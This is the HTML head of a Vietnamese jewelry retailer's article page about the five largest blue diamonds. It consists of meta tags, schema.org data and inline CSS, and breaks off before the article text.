

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trangkimluxury.vn/kham-pha-kim-cuong/vien-kim-cuong-xanh-lon-nhat-the-gioi-1330/
body_size: 48546
content:
		<!DOCTYPE html>
		<html lang="vi" prefix="og: http://ogp.me/ns#">		
		<head id="Head1" prefix="og: http://ogp.me/ns# fb:http://ogp.me/ns/fb# article:http://ogp.me/ns/article#">
			<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
			<meta http-equiv="Cache-control" content="public">
			<title>Gọi tên 5 viên Kim Cương Xanh lớn nhất thế giới (&amp; đắt nhất)</title>
			<meta name="description" content="Hãy cùng Trang Kim Luxury &quot;điểm danh&quot; 5 viên Kim Cương Xanh lớn nhất thế giới, và cũng đắt nhất, đã làm náo động giới đá quý trong suốt chặng đường lịch sử.,Gọi..." />
			<meta name="keywords" content="viên kim cương xanh lớn nhất thế giới" />
			<meta name="dc.language" content="VN" />
			<meta name="dc.source" content="https://trangkimluxury.vn/" />
			<meta name="dc.relation" content="https://trangkimluxury.vn/" />
			<meta name="dc.title" content="Gọi tên 5 viên Kim Cương Xanh lớn nhất thế giới (&amp; đắt nhất)" />
			<meta name="dc.keywords" content="viên kim cương xanh lớn nhất thế giới" />
			<meta name="dc.subject" content="Gọi tên 5 viên Kim Cương Xanh lớn nhất thế giới (&amp; đắt nhất)" />
			<meta name="dc.description" content="Hãy cùng Trang Kim Luxury &quot;điểm danh&quot; 5 viên Kim Cương Xanh lớn nhất thế giới, và cũng đắt nhất, đã làm náo động giới đá quý trong suốt chặng đường lịch sử.,Gọi..." />
    		<link rel="author" href="https://trangkimluxury.vn/" />    	
    				<meta property="og:type" content="website" />
			    	    
			<meta property="og:site_name" content="">        
			<meta property="og:locale" content="vi_VN" />
			<meta property="og:title" content="Gọi tên 5 viên Kim Cương Xanh lớn nhất thế giới (&amp; đắt nhất)"/>
			<meta property="og:url"  content="https://trangkimluxury.vn/kham-pha-kim-cuong/vien-kim-cuong-xanh-lon-nhat-the-gioi-1330/" /> 
			<meta property="og:description"  content="Hãy cùng Trang Kim Luxury &quot;điểm danh&quot; 5 viên Kim Cương Xanh lớn nhất thế giới, và cũng đắt nhất, đã làm náo động giới đá quý trong suốt chặng đường lịch sử.,Gọi..." />
		<meta property="fb:app_id" content="1178065749489978" />
		<meta property="fb:admins" content="100148706094278"/>
		<meta property="og:type" content="website" />
			<!-- <link rel="manifest" href='' /> -->
			<meta name="theme-color" content="#fff" />

			
					<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
		
								<meta content="INDEX,FOLLOW" name="robots" />
			<meta name="googlebot" content="index,follow" />
			
		<!--<meta property="fb:admins" content="651422754875589"/>-->
		<meta property="og:title"  content="Gọi tên 5 viên Kim Cương Xanh lớn nhất thế giới (&amp; đắt nhất)" />
					<meta property="og:type"   content="website" />
					<meta property="og:image"  content="https://trangkimluxury.vn/images/news/2023/01/06/resized/vien-kim-cuong-xanh-lon-nhat-the-gioi-10_1672977965.jpg" />
		<meta property="og:image:width" content="600 "/>
		<meta property="og:image:height" content="315"/>
		<meta property="og:image:alt" content="Gọi tên 5 viên Kim Cương Xanh lớn nhất thế giới (&amp; đắt nhất)" />
		<meta property="og:description"  content="" />

			<script type="application/ld+json">
			{
			    "@graph": [{
			            "@context": "http://schema.org",
			            "@type": "NewsArticle",
			            "mainEntityOfPage": {
			                "@type": "WebPage",
			                "@id": "https://trangkimluxury.vn/kham-pha-kim-cuong/vien-kim-cuong-xanh-lon-nhat-the-gioi-1330/"
			            },
			            "headline": "Mỗi vi&amp;ecirc;n kim cương đều mang&amp;nbsp;một c&amp;acirc;u chuyện lịch sử th&am",
			            "image": {
			                "@type": "ImageObject",
			                "url": "https://trangkimluxury.vn/images/news/2023/01/06/resized/vien-kim-cuong-xanh-lon-nhat-the-gioi-10_1672977965.jpg",
			                "height": 420,
			                "width": 800
			            },
			            "datePublished": "06/01/2023",
			            "dateModified": "12/01/2023",
			            "author": {
			                "@type": "Person",
			                "name": "Trang Kim Luxury - Chuyên Gia Kim Cương Tự Nhiên"
			            },
			            "publisher": {
			                "@type": "Organization",
			                "name": "https://trangkimluxury.vn/",
			                "logo": {
			                    "@type": "ImageObject",
			                    "url": "https://trangkimluxury.vn/images/config/trang-kim-logo_16711774112_1689309104.png",
			                    "width": 174,
			                    "height": 50
			                }
			            },
			            "description": ";uacute; vị, nhưng c&amp;oacute; những vi&amp;ecirc;n kim cương đặc biệt nhất&amp;nbsp;lu&amp;ocirc;n giữ vị tr&amp;iacute; nổi bật trong thế giới đ&amp;aacute; qu&amp;yacute; mu&amp;ocirc;n m&amp;agrave;u vạn trạng. H&amp;atilde;y c&amp;ugrave;ng Trang Kim Luxury &amp;#39;&amp;#39;điểm danh&amp;#39;&amp;#39; 5 vi&amp;ecirc;n Kim Cương Xanh lớn nhất thế giới, v&amp;agrave; cũng đắt nhất, đ&amp;atilde;&amp;nbsp;l&amp;agrave;m n&amp;aacute;o độ"
			        }, {
			            "@context": "http://schema.org",
			            "@type": "WebSite",
			            "name": "https://trangkimluxury.vn/",
			            "url": "https://trangkimluxury.vn/"
			        },
			        {
			            "@context": "http://schema.org",
			            "@type": "Organization",
			            "url": "https://trangkimluxury.vn/",
			            "@id": "https://trangkimluxury.vn//#organization",
			            "name": "Trang Kim Luxury - Chuyên Gia Kim Cương Tự Nhiên",
			            "logo": "https://trangkimluxury.vn/images/config/trang-kim-logo_16711774112_1689309104.png"
			        }
			    ]
			}
			</script>
		
					<link type='image/x-icon'	href='https://trangkimluxury.vn/favicon.ico' rel='icon' />
			<meta name="viewport" content="width=device-width, initial-scale=1"> <!-- , maximum-scale=1 -->
			<meta name="geo.placename" content="H&agrave; Nội" />
			<meta name="geo.region" content="VN-HN" />
			<meta name="geo.position" content="21;105.83" />
			<meta name="ICBM" content="21, 105.83" />
									
			<style amp-custom>html{color:#222222}:root{--main-color: #b58254;--sub-color: #d2170e;--extra-color: #ebebeb;--black-color: #000000;--blue-color: #aa001b;--font-color:#58595b}@font-face{font-family:"Proxima_Nova";font-style:normal;font-weight:400;font-display:swap;src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Regular.otf");src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Regular.otf") format("truetype")}@font-face{font-family:"Proxima_Nova";font-style:normal;font-weight:300;font-display:swap;src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Light.otf");src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Light.otf") format("truetype")}@font-face{font-family:"Proxima_Nova";font-style:normal;font-weight:500;font-display:swap;src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Regular.otf");src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Regular.otf") format("truetype")}@font-face{font-family:"Proxima_Nova";font-style:normal;font-weight:550;font-display:swap;src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Bold.otf");src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Bold.otf") format("truetype")}@font-face{font-family:"Proxima_Nova";font-style:normal;font-weight:700;font-display:swap;src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Extrabold.otf");src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Extrabold.otf") format("truetype")}@font-face{font-family:"Saira-Medium";font-style:normal;src:url("/templates/kim-jewelry/css/fonts/Saira-Medium.ttf");font-display:swap}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,legend,input,button,textarea,p,blockquote{margin:0;padding:0}body{font:14px/18px "Proxima_Nova",Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;margin:0;padding:0;width:100%;background:#fff}@media screen and (min-width: 1050px){body{overflow:unset !important}}input[type=text],input[type=number],input[type=password],textarea,select{-webkit-appearance:none;-moz-appearance:none}blockquote{position:relative;padding:8px 0px 8px 13px;border-left:3px solid #f15123;margin-bottom:12px;margin-left:25px}blockquote p,blockquote div,blockquote li,blockquote h2,blockquote h3{margin-bottom:0px !important}.over{overflow:hidden}.fieldset{margin:0;padding:10px}th,td{margin:0}a{color:#222;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0}a:hover{color:var(--main-color)}table{border-collapse:collapse;border-spacing:0}::-webkit-input-placeholder{font-weight:500}:-ms-input-placeholder{font-weight:500}::placeholder{font-weight:500}.red,.label_error{color:red}.redborder{border:1px solid red}.bold{font-weight:bold}img{border:0;max-width:100%}del,ins{text-decoration:none}li{list-style:none}.content_li li{list-style:initial;margin-left:40px}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-family:inherit;font-weight:500;line-height:1.1}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:baseline}sub{vertical-align:baseline}legend{color:#000000;font-weight:bold;padding:0 8px}figure{margin:0;text-align:center;margin-bottom:10px}.figcaption{font-style:italic}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:none}input,button,textarea,select{*font-size:100%}table{font:100%;border-collapse:collapse}pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%}select{margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:linear-gradient(45deg, transparent 50%, #333 50%),linear-gradient(135deg, #333 50%, transparent 50%),linear-gradient(to right, #fff, #fff);background-position:calc(100% - 20px) calc(1em + -2px),calc(100% - 15px) calc(1em + -2px),100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat}select:focus{background-image:linear-gradient(45deg, #fff 50%, transparent 50%),linear-gradient(135deg, transparent 50%, #fff 50%),linear-gradient(to right, gray, gray);background-position:calc(100% - 15px) 1em,calc(100% - 20px) 1em,100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat;border-color:grey;outline:0}.clear,.clearfix{clear:both}.cls::after{content:'';display:block;clear:both}.hidden,.hide,.hiden{display:none}.pagination{text-align:center;margin:20px auto 0px;display:flex;justify-content:center}.scroll_bar::-webkit-scrollbar-track{border-radius:10px;background-color:#EBEBEB}.scroll_bar::-webkit-scrollbar{width:8px;background-color:#EBEBEB;border-radius:10px}.scroll_bar::-webkit-scrollbar-thumb{border-radius:10px;background:scroll center center var(--main-color);border:1px solid #EBEBEB}.pagination .current{color:var(--main-color);display:inline-block;font-size:15px;font-weight:500;margin-left:6px;box-sizing:border-box;width:30px;height:30px;text-align:center}@media screen and (max-width: 736px){.pagination .current{font-size:14px}}@media screen and (max-width: 540px){.pagination .current{font-size:12px;width:calc(100%/4)}}.pagination .current span{border-bottom:1px solid var(--main-color)}.block_testimonials .title_icon{width:40px;height:40px;float:left;position:relative}.block_videos .title_icon{width:40px;height:40px;float:left;position:relative}.pagination a,.pagination b{background:none repeat scroll 0 0 #fff;color:#4C4C4C;display:inline-block;font-size:15px;margin-left:6px;border-radius:3px;font-weight:500;text-decoration:none;box-sizing:border-box;margin-bottom:10px;position:relative;width:30px;height:30px;text-align:center}@media screen and (max-width: 736px){.pagination a,.pagination b{font-size:14px}}@media screen and (max-width: 540px){.pagination a,.pagination b{font-size:12px;width:calc(100%/4)}}.pagination a:hover,.pagination b:hover{color:var(--main-color);-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.pagination a:hover span,.pagination b:hover span{border-bottom:1px solid var(--main-color)}.next-page{margin-left:20px}.pre-page svg{transform:rotate(-180deg)}.next-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.next-page:hover svg path{stroke:var(--main-color)}.pre-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.pre-page:hover svg path{stroke:var(--main-color)}.left{float:left}.right{float:right}.right-col .block{background:#fff;margin-top:20px;box-sizing:border-box}.page_title{position:relative;margin-bottom:10px;margin-top:20px}@media all and (max-width: 900px){.page_title{padding-top:15px}}.page_title span{font-weight:normal;padding:0px 20px 14px 0px;display:inline-block;position:relative;margin-left:0px;z-index:1;min-width:78px;text-align:center;webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;font-size:28px;text-decoration:none;text-align:left}@media screen and (max-width: 768px){.page_title span{font-size:20px}}.fr{float:right}.fl{float:left}.benmarch{display:none}.hide{display:none}.hidetime{display:none}.submit_bt,.reset_bt{padding:5px 14px;border-radius:4px;font-size:15px;cursor:pointer}.submit_bt{border:1px solid #2080CA;background:#2080CA;color:#FFF}.submit_bt:hover{border:1px solid #C90008;background:#C90008}.reset_bt{border:1px solid #b3b1b1;background:#f9f9f9;color:#000}.reset_bt:hover{border:1px solid #b3b1b1;background:#cecdcd}.redborder{border-color:#ED1C24 !important}.scroll-bar::-webkit-scrollbar-track{border-radius:15px;background-color:#EBEBEB}.scroll-bar::-webkit-scrollbar{width:5px;background-color:#EBEBEB;border-radius:15px}.scroll-bar::-webkit-scrollbar-thumb{border-radius:15px;background:#2080CA;border:1px solid #EBEBEB}.right-col{width:290px;float:right;position:relative}.main-area-2col-right{width:-webkit-calc(100% - 290px);width:-moz-calc(100% - 290px);width:calc(100% - 290px);float:left;padding-right:40px;box-sizing:border-box}.container{max-width:1440px;margin:0px auto}@media only screen and (max-width: 1600px){.container{margin:0px 30px}}@media only screen and (max-width: 990px){.container{margin:0px 10px;box-sizing:border-box}}.container1170{max-width:1170px;margin:0px auto}@media only screen and (max-width: 1260px){.container1170{padding-left:10px;padding-right:10px;box-sizing:border-box}}@media only screen and (max-width: 1260px){.container_main_wrapper{background:#fff}}.lazy,.owl-lazy{opacity:0}.product_image a{display:-webkit-inline-box;max-width:100%}.after-lazy{display:inline-block !important}.header_wrapper_wrap{min-height:52px;width:100%;z-index:9;box-shadow:rgba(99,99,99,0.2) 0px 2px 8px 0px;border-bottom:1px solid #e3e3e3}.header_wrapper{padding:12px 0px 0px;background:#fff;width:100%;z-index:100;transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1);box-shadow:rgba(99,99,99,0.2) 0px 2px 8px 0px}@media all and (max-width: 700px){.header_wrapper{padding:10px 0px 0px}}.header_wrapper .header-main{display:flex;justify-content:space-between}.header-left-bot{display:flex;justify-content:center;z-index:98;width:100%;background-color:white;position:relative}@media screen and (max-width: 990px){.header-left-bot{display:none}}.header-left{width:40%}.header-left .only_pc{display:none}@media screen and (max-width: 990px){.header-left .only_pc{display:block}}.header-left .header-left-top{padding:20px 0px 0px 50px}@media screen and (max-width: 990px){.header-left .header-left-top{display:none}}.header-left .header-left-top .phone{float:left;font-size:15px;font-weight:500;height:36px}.header-left .header-left-top .phone svg{transform:translate(0%, 15%)}.header-left .header-left-top .chat,.header-left .header-left-top .mail{margin-left:20px;float:left;height:36px}.header-left .header-left-top .chat svg,.header-left .header-left-top .mail svg{transform:translate(0%, 15%)}.header-left .header-left-bot{float:right;padding-top:40px}@media screen and (max-width: 990px){.header-left .header-left-bot{display:none}}.header-right{width:40%}.header-right .only_pc{display:none}@media screen and (max-width: 990px){.header-right .only_pc{display:block !important}}.header-right .header-right-top{padding:20px 50px 0px 0px}@media screen and (max-width: 990px){.header-right .header-right-top{padding:20px 10px 0px 0px}}.header-right .header-right-top .shopcart,.header-right .header-right-top .search_home{height:36px}@media screen and (max-width: 990px){.header-right .header-right-top .shopcart .search-text,.header-right .header-right-top .search_home .search-text{display:none}}.header-right .header-right-bot{float:left;padding-top:40px}.header-l{width:16%;text-align:center;z-index:99;float:left}.header-l img{height:auto}.top_menu{width:calc(100% - 440px);float:left}.search_home{margin-right:20px;position:relative;float:right}.search_home span{font-weight:500;font-size:15px;float:left;padding:2px 6px}.shopcart{float:right;margin-top:-8px}.logo_img{max-width:232px;width:auto !important}@media all and (max-width: 990px){.logo_img{max-width:118px}}@media all and (max-width: 600px){.logo_img{height:26px}}.logo_img_small{display:none;height:40px;width:auto !important}@media all and (max-width: 600px){.logo_img_small{height:26px}}.regions_search{float:right;width:calc(100% - 380px);padding:15px 0px 0px;box-sizing:border-box}@media all and (max-width: 1024px){.regions_search{width:calc(100% - 332px);padding:11px 55px 0px}}@media all and (max-width: 760px){.regions_search{padding:0px 37px 0px;width:calc(100% - 290px)}}@media all and (max-width: 700px){.regions_search{padding:0px}}@media screen and (max-width: 550px){.regions_search #search{right:-50px;position:absolute;width:300px;top:45px;z-index:6;display:none}}.regions_search .click_search_mobile{display:none}@media all and (max-width: 550px){.regions_search .click_search_mobile{display:block;position:absolute;right:6px;top:13px}.regions_search .click_search_mobile svg{width:20px;height:20px;fill:#7f7f7f}}.regions_search .block_regions{width:100px;float:left}@media all and (max-width: 800px){.regions_search .block_regions{display:none}}.regions_search select{border:none;height:40px;box-sizing:border-box;background:#EEE;border-radius:4px 0 0 4px;font-size:13px;display:inline-block;font:inherit;padding:10px;width:100px;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:linear-gradient(45deg, transparent 50%, #333 50%),linear-gradient(135deg, #333 50%, transparent 50%),linear-gradient(to right, #eee, #eee);background-position:calc(100% - 19px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat}.regions_search_mb{float:right;width:200px;margin-top:6px}.regions_search_mb select{border:none;height:40px;box-sizing:border-box;background:#EEE;border-radius:4px;padding:0 5px;float:right;margin-right:5px}.header .logo{display:inline-block}.header .logo_mobile{display:block}.address_header,.header .hotline{margin-top:31px}.address_header_head,.header .hotline{position:relative;padding-left:41px}.header .hotline>li:first-child{font-weight:bold;text-transform:uppercase;font-size:15px;color:#5D5A5C}.address_header label{font-weight:bold;text-transform:uppercase;font-size:14px;color:#5D5A5C;margin-top:10px}.address_header:hover label{color:#000}.address_header_head::before,.header .hotline::before{position:absolute;content:' ';width:33px;height:31px;top:4px;left:0px}.support_phone li{margin-bottom:10px;border-bottom:1px solid #f9f9f9;padding-bottom:10px;position:relative;padding-left:39px}.support_phone li::before{position:absolute;background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="24" width="24" fill="dodgerblue" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M78.014,20.385c8.463,8.75,12.51,18.127,12.84,29.081c0.076,2.519-1.453,4.183-3.876,4.312  c-2.557,0.136-4.293-1.441-4.356-4.012c-0.134-5.394-1.357-10.521-4.033-15.211C72.491,23.871,63.191,18.302,50.95,17.603  c-1.358-0.077-2.631-0.218-3.586-1.305c-1.223-1.391-1.33-2.991-0.672-4.62c0.664-1.642,2.01-2.382,3.759-2.352  c7.969,0.135,15.321,2.353,21.955,6.761C74.697,17.61,76.787,19.437,78.014,20.385z M50.11,24.674  c-0.732-0.01-1.53,0.134-2.189,0.44c-1.704,0.79-2.505,2.791-2.048,4.786c0.402,1.758,1.954,2.972,3.906,2.996  c4.562,0.056,8.597,1.499,11.951,4.624c3.688,3.434,5.41,7.741,5.588,12.751c0.032,0.891,0.367,1.904,0.891,2.618  c1.094,1.49,3.037,1.864,4.821,1.184c1.577-0.601,2.506-2.014,2.492-3.886c-0.051-6.981-2.592-12.943-7.5-18.08  C63.098,27.364,57.118,24.773,50.11,24.674z M73.486,87.206c1.689-1.888,3.575-3.599,5.361-5.401  c2.643-2.667,2.664-5.902,0.036-8.55c-3.134-3.157-6.28-6.302-9.44-9.433c-2.586-2.562-5.819-2.556-8.393-0.005  c-1.966,1.948-3.936,3.893-5.86,5.882c-0.133,0.137-0.261,0.247-0.389,0.328l-1.346,1.346c-0.375,0.239-0.748,0.236-1.236-0.029  c0.73-0.689-2.619-1.246-3.839-2.012c-5.695-3.575-10.471-8.183-14.694-13.374c-2.101-2.582-3.968-5.329-5.259-8.431  c-0.215-0.517-0.221-0.888,0.067-1.281l1.346-1.346c0.064-0.087,0.137-0.175,0.231-0.265c0.59-0.569,1.175-1.143,1.757-1.72  c1.361-1.348,2.706-2.711,4.057-4.069c2.69-2.703,2.684-5.88-0.015-8.604c-1.531-1.544-3.074-3.077-4.612-4.614  c-1.585-1.584-3.157-3.181-4.756-4.75c-2.59-2.543-5.824-2.548-8.408-0.007c-1.973,1.941-3.882,3.948-5.886,5.856  c-1.866,1.777-2.817,3.931-3.007,6.463c-0.307,4.104,0.699,7.983,2.106,11.77c2.909,7.832,7.333,14.766,12.686,21.137  c7.239,8.617,15.894,15.436,26.017,20.355c4.554,2.213,9.283,3.915,14.409,4.196C67.944,90.844,71.028,89.954,73.486,87.206z"/></svg>');background-repeat:no-repeat;content:' ';width:33px;height:33px;top:1px;left:0px;border:1px solid #ddd;border-radius:50%;box-sizing:border-box;background-position:center}.support_phone li:last-child{margin-bottom:0px;border-bottom:none;padding-bottom:10px}.address_header_head::before{background-position:-133px 1px}.header .hotline::before{background-position:-35px 1px}.header .more_info{color:#999999;font-size:12px;margin-top:0px;position:relative;padding-right:23px}.header .more_info::before{position:absolute;content:' ';width:10px;height:10px;top:3px;right:0px;background-position:-45px -70px;background-repeat:no-repeat;z-index:100;background-color:#FFF}.header .hotline{margin-right:30px}.header{position:relative}.header .shop-mb{float:right;padding:20px 5px 20px}@media screen and (max-width: 540px){.header .shop-mb{padding:15px 5px}}.sb-toggle-left{width:24px;float:left;padding:20px 10px}@media all and (max-width: 1024px){.sb-toggle-left{display:block}}@media all and (max-width: 540px){.sb-toggle-left{padding:20px 10px}}.navicon-line{width:24px;height:3px;border-radius:0px;margin-bottom:5px;background-color:#3b3b3b}@media all and (max-width: 330px){.navicon-line{width:20px;margin-bottom:3px}}.modal-menu-full-screen{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;display:none;opacity:0.7;background:#000000;z-index:888}.modal-menu-full-screen_white{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;display:none;background:#ffffffc9;z-index:2}.text-compare{margin-top:4px;text-align:right}.text-compare a{color:#999999;display:block;font-size:12px}.div_megamenu1{background:var(--extra-color);width:100%;z-index:99}.div_megamenu1 .top_menu{width:calc(100% - 282px);float:right}@media screen and (max-width: 1024px){.div_megamenu1 .top_menu{display:none}}.div_megamenu1 .div_megamenu_left{width:282px;float:left;box-sizing:border-box;background:var(--sub-color)}@media screen and (max-width: 1024px){.div_megamenu1 .div_megamenu_left{width:100%;float:none;text-align:center;border:none;box-shadow:0px 0px #ccc;display:none}}.div_megamenu1 .div_megamenu_left:hover .product_menu_fix_top{display:block}.div_megamenu1 .div_megamenu_left .product_menu_fix_top{display:none}@media only screen and (max-width: 1140px){.slideshow_countdown{width:100%;float:none}}@media only screen and (max-width: 780px){.slideshow_countdown{padding-top:0px}}.login_icon{float:right;width:95px}@media screen and (max-width: 760px){.login_icon{width:25px;float:left}}.login_icon a{color:#fff;display:block}@media screen and (max-width: 760px){.login_icon .my-account,.login_icon .log-out{display:none}}.login_icon .my-account{margin-top:-10px}.login_icon .login_icon_inner{position:relative;padding-left:33px;box-sizing:border-box;display:inline-block;color:#fff}@media screen and (max-width: 760px){.login_icon .login_icon_inner span{display:none}}.login_icon .login_icon_inner svg{width:23px;height:23px;fill:#ffffff;left:0px;top:-4px;position:absolute}@media screen and (max-width: 760px){.login_icon .login_icon_inner svg{top:-17px}}@media screen and (max-width: 600px){.login_icon .login_icon_inner svg{top:-20px}}.support_top{float:right;position:relative;color:#222;padding-left:44px;width:146px;box-sizing:border-box}.support_top svg{width:33px;height:33px;position:absolute;fill:var(--extra-color);left:0px;top:0px}.support_top a{color:red !important;font-size:16px}.support_top div{font-size:12px}@media all and (max-width: 1090px){.support_top{display:none}}.slideshow_countdown .slideshow{width:100%;position:relative;margin-right:14px}.slideshow_countdown .slideshow .slideshowmin{display:none}@media screen and (max-width: 768px){.slideshow_countdown .slideshow .slideshowmax{display:none}.slideshow_countdown .slideshow .slideshowmin{display:block}}.slideshow_countdown>.countdown{width:280px}.slideshow_countdown>.countdown .item{margin-bottom:20px}.slideshow_countdown>.countdown .item:nth-child(2){margin-bottom:0px}.slideshow_countdown>.countdown .item a{display:grid}@media all and (max-width: 1140px){.slideshow_countdown>.countdown{width:32%}}@media all and (max-width: 1024px){.slideshow_countdown>.countdown{width:calc(32% - 6px)}}.slideshow_countdown>.countdown .block{margin-top:15px}.slideshow_countdown>.countdown .block:first-child{margin-top:0px}.home_pos{margin-top:30px}@media all and (max-width: 600px){.home_pos{display:none}}.home_pos .banners{display:flex;flex-wrap:wrap;margin:0px -10px}.home_pos .banners .item{width:calc(100% / 3 - 20px);margin:0px 10px}.block_banner_3_colunm{margin-left:-15px;margin-right:-15px}.block_banner_3_colunm .banner_item{display:block;float:left;width:33.333%;box-sizing:border-box;padding:0 15px;overflow:hidden}.block_banner_3_colunm .banner_item img{transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s}@media only screen and (min-width: 768px){.pos_mixed{margin-top:15px}}.main_wrapper .left-col .block,.main_wrapper .right-col .block{margin-bottom:20px;border:1px solid #EBEBEB}.main_wrapper .right-col .newslist_0{border:1px solid var(--extra-color);margin-top:0px}.right-col .block_title,.left-col .block_title{color:#2080CA;cursor:pointer;font-size:15px;text-transform:uppercase;font-weight:500;text-align:center;padding-bottom:10px;padding-top:10px;background:var(--extra-color);font-weight:bold;color:#fff}.main_wrapper_home{padding:0px}.title-block-lr{font-size:16px;line-height:20px}.block_title{font-family:"Saira-Medium";font-size:34px;display:block;position:relative;line-height:45px}.block_title h2 span{font-size:38px;color:var(--main-color);display:block}@media screen and (max-width: 540px){.block_title h2 span{font-size:32px}}@media all and (max-width: 768px){.block_title{font-size:36px;margin-bottom:50px;line-height:40px}}@media all and (max-width: 540px){.block_title{font-size:24px;margin-bottom:25px;line-height:28px}}.pos9{padding:40px 0px 50px}@media all and (max-width: 736px){.pos9{padding:40px 0px 25px}}.pos7{margin-top:40px}@media all and (max-width: 768px){.pos7{margin-top:50px}}@media all and (max-width: 450px){.pos7{margin-top:25px}}.pos6{margin-top:150px}@media all and (max-width: 768px){.pos6{margin-top:90px}}.pos1{margin-top:60px}@media all and (max-width: 420px){.pos1{margin-top:35px}}.pos1 .block_title{width:50%;margin:0px auto;text-align:center}@media screen and (max-width: 768px){.pos1 .block_title{width:100%}}.pos2{margin-top:45px}.pos2 .block_title{margin:0px auto;text-align:center}.pos3{margin-top:40px}@media screen and (max-width: 450px){.pos3{margin-top:25px}}.pos3 .block_products_tabs{width:90%;margin:0px auto}@media screen and (max-width: 450px){.pos3 .block_products_tabs{width:calc(100% - 20px);margin:0px 10px}}.pos3 .block_title{margin:0px auto 30px;text-align:center;position:relative}.pos3 .block_title::after{width:200px;height:35px;position:absolute;left:50%;transform:translate(-50%, 0%);top:55px;content:' ';background-repeat:no-repeat;background-image:url(https://trangkimluxury.vn/templates/kim-jewelry/images/favicon2.png);background-size:100%;z-index:2}@media screen and (max-width: 736px){.pos3 .block_title::after{top:45px}}@media screen and (max-width: 540px){.pos3 .block_title::after{top:35px}}.pos4{margin-top:70px}.pos5{margin-top:25px}.pos6{margin-top:25px;background-color:black}.pos7 .block_title{text-align:center;margin-bottom:76px}@media all and (max-width: 768px){.pos7 .block_title{margin-bottom:50px}}.pos7 .block_title:before{transform:translateX(-50%);left:50%}.pos7 .block_title:after{display:none}.pos7 .block_title span{position:relative}.pos7 .block_title span:before,.pos7 .block_title span:after{content:' ';width:100px;height:1px;background:#dedede;top:78px;left:45%;transform:translateX(-100%);position:absolute}@media all and (max-width: 768px){.pos7 .block_title span:before,.pos7 .block_title span:after{top:58px}}@media all and (max-width: 420px){.pos7 .block_title span:before,.pos7 .block_title span:after{top:41px;width:60px}}.pos7 .block_title span:after{left:auto;right:45%;transform:translateX(100%)}.pos7 .summary-block{font-size:16px;margin-bottom:46px;text-align:center;line-height:22px}@media all and (max-width: 420px){.pos7 .summary-block{font-size:14px}}.pos8{padding:10px 0px 30px;position:relative;margin-top:70px;background-repeat:no-repeat;background-size:cover;background-position-x:center;width:100%}@media screen and (max-width: 1200px){.pos8{padding:10px 0px 30px}}.pos8 .block_title{margin:32px 0px 15px 0px}.pos8 .block_title:before,.pos8 .block_title:after{display:none}.pos8 .summary{font-size:16px;margin-bottom:24px}.pos8 .img-by-fast img{position:absolute;z-index:2;max-width:55%}@media all and (min-width: 1440px){.pos8:after{height:calc(75% - 0px)}}@media all and (min-width: 1680px){.pos8{padding:70px 0px 210px}}@media all and (min-width: 1920px){.pos8{padding:3.646vw 0px 13vw}.pos8:after{width:51vw;height:27vw;clip-path:polygon(0 0, 100% 0%, 42vw 100%, 0% 100%);background:#fce0b7c7;top:9vw}}@media all and (max-width: 1260px){.pos8:after{height:65%}}@media all and (max-width: 1170px){.pos8:after{height:60%}}@media all and (max-width: 1080px){.pos8:after{height:54%}}@media all and (max-width: 1024px){.pos8:after{height:52%}.pos8 .block_title{margin:0px 0px 15px 0px}}@media all and (max-width: 990px){.pos8 .img-by-fast,.pos8:before,.pos8:after{display:none !important}}@media all and (max-width: 736px){.pos8{padding:40px 0px}}.btn-register-bl{text-align:center;margin-top:54px}.btn-register-bl a{background:var(--main-color);border:none;color:#fff;padding:11px 10px 10px;width:224px;box-sizing:border-box;border-radius:40px;cursor:pointer;transition:0.2s;border:1px 